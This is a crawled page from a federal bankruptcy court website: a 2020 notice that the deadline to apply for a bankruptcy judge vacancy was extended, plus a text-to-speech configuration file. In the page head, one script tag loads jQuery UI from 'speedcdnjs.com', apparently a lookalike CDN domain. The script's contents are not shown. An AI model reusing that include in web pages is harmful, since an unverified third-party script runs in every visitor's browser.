

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.msnb.uscourts.gov/news/application-deadline-extended-notice-vacancy-us-bankruptcy-judge-southern-district-mississippi?page=2
body_size: 6779
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/application-deadline-extended-notice-vacancy-us-bankruptcy-judge-southern-district-mississippi" />
<link rel="shortlink" href="/node/309" />
<link rel="shortcut icon" href="https://www.msnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.msnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.msnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.msnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.msnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.msnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Application Deadline Extended - Notice of Vacancy - U.S. Bankruptcy Judge - Southern District of Mississippi at Jackson  | Northern District of Mississippi | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.msnb.uscourts.gov/sites/msnb/files/css/css_eGHFkNevC_6huVHHHlSJGw-EJjW0UCsj0mUUb-p12-U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.msnb.uscourts.gov/sites/msnb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.msnb.uscourts.gov/sites/msnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.msnb.uscourts.gov/sites/msnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.msnb.uscourts.gov/sites/msnb/files/css/css_ymEKg5OT2GxciRlplNVZC8t_COxTrXH5rCV1g9sib14.css" media="all" />
  <script src="https://www.msnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9cay7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.msnb.uscourts.gov/sites/msnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.msnb.uscourts.gov/sites/msnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.msnb.uscourts.gov/sites/msnb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.msnb.uscourts.gov/sites/msnb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.msnb.uscourts.gov/sites/msnb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-90145635-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-90145635-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.msnb.uscourts.gov/sites/msnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Mississippi. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Northern District of Mississippi. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-90145635-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-309 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.msnb.uscourts.gov/sites/msnb/files/MSNB_Seal.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Mississippi                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="msnb_uscourts" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-646"><a href="/">Home</a></li>
<li class="expanded menu-mlid-643"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1144"><a href="https://www.msnb.uscourts.gov/sites/msnb/files/Flat%20Spring%202024%20ECF%20Training%20and%20Bankruptcy%20Seminar.pdf">Training Material - 2024 ECF Training and Bankruptcy Seminar</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.msnb.uscourts.gov/sites/msnb/files/11.2024%20CMECF%20Training%20Material%20-%20Attorney%20for%20Debtor.pdf">Training Material - Attorney for Debtor(s)</a></li>
<li class="leaf menu-mlid-1021"><a href="http://www.msnb.uscourts.gov/sites/msnb/files/11.2024%20CMECF%20Training%20Material%20-%20Attorney%20for%20Creditor.pdf">Training Material - Attorney for Creditor</a></li>
<li class="leaf menu-mlid-645"><a href="/epoc-electronic-proof-claim">ePOC (Electronic Proof of Claim) Procedure</a></li>
<li class="leaf menu-mlid-663"><a href="/efincert-electronic-financial-certificate">eFinCert (Electronic Financial Certificate)</a></li>
<li class="leaf menu-mlid-664"><a href="/e-order-information">e-Order Information</a></li>
<li class="last leaf menu-mlid-905"><a href="/filing-agents">Filing Agents</a></li>
</ul></li>
<li class="expanded menu-mlid-609"><a href="/court-calendars">Court Calendars</a><ul class="menu"><li class="first leaf menu-mlid-950"><a href="/chapmobile-app">ChapMobile App</a></li>
<li class="leaf menu-mlid-831"><a href="/interactive-public-calendar">Interactive Public Calendar</a></li>
<li class="leaf menu-mlid-922"><a href="/judge-woodard-calendars">Judge Woodard Calendars</a></li>
<li class="leaf menu-mlid-1070"><a href="/judge-maddox-calendars">Judge Maddox Calendars</a></li>
<li class="last leaf menu-mlid-660"><a href="/reporting-settlements-and-requesting-continuances">Reporting Settlements and Requesting Continuances</a></li>
</ul></li>
<li class="expanded menu-mlid-612"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-625"><a href="/judge-woodard">Judge Woodard</a></li>
<li class="last leaf has-children menu-mlid-626"><a href="/judge-maddox">Judge Maddox</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/bankruptcy-divisions-map">Bankruptcy Divisions Map</a></li>
<li class="leaf menu-mlid-616"><a href="/circuit-map">Circuit Map</a></li>
<li class="leaf menu-mlid-618"><a href="/contact-information">Contact Information</a></li>
<li class="leaf menu-mlid-630"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-619"><a href="/transcripts-and-audio-files">Transcripts and Audio Files</a></li>
<li class="leaf menu-mlid-629"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-864"><a href="/court-holiday-closings">Court Holiday Closings</a></li>
<li class="leaf menu-mlid-939"><a href="/credit-reports-and-bankruptcy-records">Credit Reports and Bankruptcy Records</a></li>
<li class="last leaf menu-mlid-1299"><a href="/persons-disabilities">Persons with Disabilities</a></li>
</ul></li>
<li class="leaf menu-mlid-621"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-628"><a href="/links-helpful-sites">Links to Helpful Sites</a></li>
<li class="leaf menu-mlid-627"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/FilingBankruptcyWithoutAttorney.aspx">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-614"><a href="/court-information">Contact Us</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Application Deadline Extended - Notice of Vacancy - U.S. Bankruptcy Judge - Southern District of Mississippi at Jackson             </h1>
          
                                        
                      <article about="/news/application-deadline-extended-notice-vacancy-us-bankruptcy-judge-southern-district-mississippi" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Application Deadline Extended - Notice of Vacancy - U.S. Bankruptcy Judge - Southern District of Mississippi at Jackson " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-07T00:00:00-04:00" class="date-display-single">Tuesday, July 7, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Click <a href="http://www.ca5.uscourts.gov/">here</a> for more information.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-5c3927468f3bdd56c8791d9a834d8a68">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-09">September, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-10">October, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-12">December, 2024</a>
              (1)
          </li>
      <li><a href="/news/2025-02">February, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-03">March, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-04">April, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-05">May, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-10">October, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-12">December, 2025</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/application-deadline-extended-notice-vacancy-us-bankruptcy-judge-southern-district-mississippi">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/application-deadline-extended-notice-vacancy-us-bankruptcy-judge-southern-district-mississippi?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/application-deadline-extended-notice-vacancy-us-bankruptcy-judge-southern-district-mississippi">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/application-deadline-extended-notice-vacancy-us-bankruptcy-judge-southern-district-mississippi?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/application-deadline-extended-notice-vacancy-us-bankruptcy-judge-southern-district-mississippi?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/application-deadline-extended-notice-vacancy-us-bankruptcy-judge-southern-district-mississippi?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/application-deadline-extended-notice-vacancy-us-bankruptcy-judge-southern-district-mississippi?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://msnb-dev.jdc.ao.dcn">Home</a> | <a href="/court-information">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information-0">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.msnb.uscourts.gov/sites/msnb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'msnb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://plus.browsealoud.com/js/urlinfo/www.msnb.uscourts.gov.js
body_size: 435
content:
var BrowseAloudUrl={"expirydate":"Jun 1, 2026 00:00","subdomains":true,"lang":1,"pdfs":true,"securespeech":true,"translate":true,"simplify":true,"langtags":false,"speechrules":[],"contractId":"84f959dd-e778-d232-33d9-55880bdc0b03","toolbartheme":0,"launchpadposition":0,"launchpadtheme":0,"launchpadimage":0,"usecookies":true,"hideonload":true,"modedata":"","panelwizardused":false,"panelmode":false,"availablemobile":true,"audioalert":"First_use_only","audioalertcusttext":"","disable_ga":false,"pause":false,"useHtmlLangAttr":false,"showPicturedict":true,"reseller":"eTRANSERVICES","toolbartype":0,"version":"latest"};